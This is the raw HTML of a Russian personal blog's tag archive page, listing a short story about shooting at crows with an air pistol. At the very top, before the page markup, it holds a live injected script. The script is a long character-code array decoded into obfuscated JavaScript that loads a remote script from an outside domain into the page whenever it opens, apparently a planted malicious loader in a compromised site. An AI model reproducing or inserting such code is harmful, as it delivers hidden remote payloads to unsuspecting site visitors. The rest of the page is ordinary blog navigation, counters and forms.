120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-270x270.jpg" />
</head>

<body class="bp-nouveau archive tag tag-shashlyk tag-72 admin-bar no-customize-support custom-background wp-theme-hestia header-layout-default">
			<div id="wpadminbar" class="nojq nojs">
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Верхняя панель">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">О WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Документация</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forums/'>Поддержка</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forum/requests-and-feedback/'>Обратная связь</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://ili4.ru/wp-login.php?redirect_to=https%3A%2F%2Fili4.ru%2Ftag%2Fshashlyk%2F%3Ftab%3Dlogs-local'>Войти</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://ili4.ru/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Поиск</label><input type="submit" class="adminbar-button" value="Поиск" /></form></div></li></ul>			</div>
		</div>

			<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ili4.ru/"
						title="Геннадий Ильич">
					<p>Геннадий Ильич</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Переключить навигацию</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16 dropdown"><a title="Сборники рассказов" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1918"><a title="Юмор" href="https://ili4.ru/category/uncategorized/yumor/">Юмор</a><span class="hestia-mm-description">Юмористические рассказы</span></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a title="Сказки (фэнтези)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/skazki/">Сказки (фэнтези)</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a title="Фэнтези" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/fentezi/">Фэнтези</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a title="Детективы" href="https://ili4.ru/category/uncategorized/detektivy/">Детективы</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a title="Рассказы (короткие)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/rasskazy/">Рассказы (короткие)</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a title="Про животных" href="https://ili4.ru/category/uncategorized/pro-zhivotnyh/">Про животных</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a title="Куба" href="https://ili4.ru/category/uncategorized/kuba/">Куба</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a title="Про спорт" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/">Про спорт</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a title="Военные" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/voennye/">Военные</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a title="Курсантские" href="https://ili4.ru/category/uncategorized/kursantskie/">Курсантские</a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a title="Новые рассказы" href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="БЛОГ" href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a title="Заметки самоделкина" href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a title="Обо мне" href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a title="Контакты" href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">шашлык</h1></div></div></div><div class="header-filter" style="background-image: url(https://new.ili4.ru/wp-content/uploads/2017/07/d36740056773a73b3a97cc11dd4a7d4e.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
			<div class="row">
								<div class="col-md-8 archive-post-wrap">
					<article 
		id="post-193" 
		class="card card-blog card-plain post-193 post type-post status-publish format-standard has-post-thumbnail hentry category-rasskazy tag-bombardirovka tag-vorony tag-mashiny tag-mojka tag-otdyh tag-pistolet tag-pnevmatika tag-staya tag-strelba tag-shashlyk"><div class="row "><div class="col-ms-5 col-sm-5"><div class="card-image"><a href="https://ili4.ru/vystrel-po-voronam/" title="Выстрел по воронам"><img width="353" height="240" src="https://ili4.ru/wp-content/uploads/2017/07/ie.jpg" class="attachment-hestia-blog size-hestia-blog wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://ili4.ru/wp-content/uploads/2017/07/ie.jpg 730w, https://ili4.ru/wp-content/uploads/2017/07/ie-300x204.jpg 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div></div><div class= "col-ms-7 col-sm-7"><span class="category text-info"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/rasskazy/" title="Просмотреть все записи в рубрике &laquo;Рассказы (короткие)&raquo;"  rel="tag">Рассказы (короткие)</a> </span><h2 class="card-title entry-title"><a href="https://ili4.ru/vystrel-po-voronam/" title="Выстрел по воронам" rel="bookmark">Выстрел по воронам</a></h2><div class="card-description entry-summary "><p>Подумаешь всего-то покупка пневматического пистолета. Задумал, купил, сейчас все просто. О модели пистолета долго не думал, решил взять модель того пистолета который стоит на вооружении Вооруженных сил России, а именно ПМ «Макаров». С которым хорошо знаком еще со времен военной службы. Модель имеет наименование МР 654. Стреляет шариками. Сидел в<a class="moretag" href="https://ili4.ru/vystrel-po-voronam/"> Читать дальше&hellip;</a></p>
</div><div class="posted-by vcard author">От <a href="https://ili4.ru/author/admin/" title="Геннадий Ильич" class="url"><b class="author-name fn">Геннадий Ильич</b></a>, <a href="https://ili4.ru/vystrel-po-voronam/"><time class="entry-date published" datetime="2017-07-24T14:18:16+02:00" content="2017-07-24">8 лет</time><time class="updated hestia-hidden" datetime="2019-12-29T13:28:45+02:00">24.07.2017</time> тому </a></div></div></div></article>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-3" class="widget widget_search"><h5>Поиск по сайту</h5><form role="search" method="get" class="search-form" action="https://ili4.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h5>Свежие записи</h5>
		<ul>
											<li>
					<a href="https://ili4.ru/nekotorye-dannye-pro-naselenie-zemli/">Некоторые данные про население земли</a>
									</li>
											<li>
					<a href="https://ili4.ru/den-rozhdeniya-v-120-let/">День рождения в 120 лет</a>
									</li>
											<li>
					<a href="https://ili4.ru/poyavilis-pyatirublevye-kupyury-rf-5-rublej-mogu-pokazat/">Появились пятирублевые купюры РФ ( 5 рублей ). Могу показать</a>
									</li>
											<li>
					<a href="https://ili4.ru/strashnyj-son-oligarha/">Страшный сон олигарха</a>
									</li>
											<li>
					<a href="https://ili4.ru/anekdot-s-borodoj/">Анекдот с бородой</a>
									</li>
											<li>
					<a href="https://ili4.ru/pyat-odna-i-muzh-pod-krovatyu/">Пять злодеев, одна и муж под кроватью</a>
									</li>
											<li>
					<a href="https://ili4.ru/est-li-srednij-klass-v-rossii/">Есть ли средний класс в России</a>
									</li>
											<li>
					<a href="https://ili4.ru/ne-pokupajte-akkumulyatornye-shurupoverty/">Не покупайте аккумуляторные шуруповерты</a>
									</li>
											<li>
					<a href="https://ili4.ru/podpolshhik-kondrat/">Подпольщик Кондрат</a>
									</li>
											<li>
					<a href="https://ili4.ru/krest/">Крест</a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5>Обсуждения</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/anekdot-s-borodoj/#comment-6697">Анекдот с бородой</a></li><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/oficzer-zvuchalo-gordo-v-sssr/#comment-6696">Офицер звучало гордо, в СССР</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/koe-chto-o-russkom-yazyke/#comment-6693">Кое &#8212; что о русском языке</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kak-otmetit-pervyj-den-otpuska/#comment-6692">Как отметить первый день отпуска</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kot-zabolel/#comment-6691">Кот заболел</a></li></ul></div><div id="meta-2" class="widget widget_meta"><h5>Управление</h5>
		<ul>
						<li><a href="https://ili4.ru/wp-login.php">Войти</a></li>
			<li><a href="https://ili4.ru/feed/">Лента записей</a></li>
			<li><a href="https://ili4.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="archives-3" class="widget widget_archive"><h5>Архив сайта</h5>		<label class="screen-reader-text" for="archives-dropdown-3">Архив сайта</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://ili4.ru/2024/02/'> Февраль 2024 </option>
	<option value='https://ili4.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='https://ili4.ru/2023/08/'> Август 2023 </option>
	<option value='https://ili4.ru/2022/03/'> Март 2022 </option>
	<option value='https://ili4.ru/2022/01/'> Январь 2022 </option>
	<option value='https://ili4.ru/2021/07/'> Июль 2021 </option>
	<option value='https://ili4.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://ili4.ru/2021/01/'> Январь 2021 </option>
	<option value='https://ili4.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://ili4.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://ili4.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='https://ili4.ru/2020/08/'> Август 2020 </option>
	<option value='https://ili4.ru/2020/07/'> Июль 2020 </option>
	<option value='https://ili4.ru/2020/06/'> Июнь 2020 </option>
	<option value='https://ili4.ru/2020/05/'> Май 2020 </option>
	<option value='https://ili4.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://ili4.ru/2020/03/'> Март 2020 </option>
	<option value='https://ili4.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://ili4.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://ili4.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://ili4.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://ili4.ru/2019/08/'> Август 2019 </option>
	<option value='https://ili4.ru/2019/07/'> Июль 2019 </option>
	<option value='https://ili4.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://ili4.ru/2019/05/'> Май 2019 </option>
	<option value='https://ili4.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://ili4.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://ili4.ru/2019/01/'> Январь 2019 </option>
	<option value='https://ili4.ru/2018/12/'> Декабрь 2018 </option>
	<option value='https://ili4.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='https://ili4.ru/2018/10/'> Октябрь 2018 </option>
	<option value='https://ili4.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://ili4.ru/2018/08/'> Август 2018 </option>
	<option value='https://ili4.ru/2018/07/'> Июль 2018 </option>
	<option value='https://ili4.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://ili4.ru/2018/05/'> Май 2018 </option>
	<option value='https://ili4.ru/2018/04/'> Апрель 2018 </option>
	<option value='https://ili4.ru/2018/03/'> Март 2018 </option>
	<option value='https://ili4.ru/2018/01/'> Январь 2018 </option>
	<option value='https://ili4.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://ili4.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://ili4.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://ili4.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://ili4.ru/2017/08/'> Август 2017 </option>
	<option value='https://ili4.ru/2017/07/'> Июль 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="text-7" class="widget widget_text"><h5>Статистика</h5>			<div class="textwidget"><table style="line-height: 10px;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 0;" colspan="2"><a href="http://www.24log.de" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="" src="http://counter.24log.ru/buttons/cl4/43-0.gif" alt="html counter" border="0" /></a><a href="http://www.24log.ru" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="счетчик для сайта" src="http://counter.24log.ru/count4_268596_43_1_6.pcx" alt="счетчик посетителей сайта" border="0" /></a></td>
</tr>
</tbody>
</table>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t29.6;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: показано количество просмотров и"+ " посетителей' "+ "border='0' width='88' height='120'><\/a>")
</script><!--/LiveInternet--></p>
<p><!-- HotLog --><br />
<span id="hotlog_counter"></span><br />
<span id="hotlog_dyn"></span><br />
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2571314.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script><br />
<noscript><br />
<a href="http://click.hotlog.ru/?2571314" target="_blank"><img decoding="async" src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2571314&amp;im=201" border="0" alt="HotLog"></a><br />
</noscript><br />
<!-- /HotLog --></p>
<p><!-- Yandex.Metrika counter --><br />
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");</p>
<p>   ym(86217564, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><br />
<noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/86217564" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><br />
<!-- /Yandex.Metrika counter --></p>
</div>
		</div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="text-4" class="widget widget_text"><h5>Обратная связь</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="12">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/shashlyk/?tab=logs-local#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Тема<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Сообщение<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="87"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="widget_fvplayer-3" class="widget widget_fvplayer">    <div class="textwidget"></div>
    </div></div><div class="col-md-4"><div id="text-5" class="widget widget_text"><h5>Подписка</h5>			<div class="textwidget"><p>Подпишись.<br />
Стань постоянным читателем.</p>
<form style="border: 1px solid #ccc; padding: 3px; text-align: center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow">Введите ваш e-mail адрес:</p>
<p><input style="width: 90%;" name="email" type="text" /></p>
<p><input name="uri" type="hidden" value="ili4/Sbzz" /><input name="loc" type="hidden" value="ru_RU" /><input type="submit" value="Подписаться" /></p>
<p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p>
</form>
</div>
		</div><div id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h5> УПРОЩЕННАЯ ПОДПИСКА без подтверждения </h5><div class="emaillist" id="es_form_f1-n1"><form action="/tag/shashlyk/?tab=logs-local#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696f114ccdfdd" data-source="ig-es" data-form-id="1"><div class="es_caption">Просто укажите свой e-mail</div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="55b15d6fedb0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="193" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ili4.ru/vystrel-po-voronam/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696f114ccdfdd" value="21943cfc2e" />
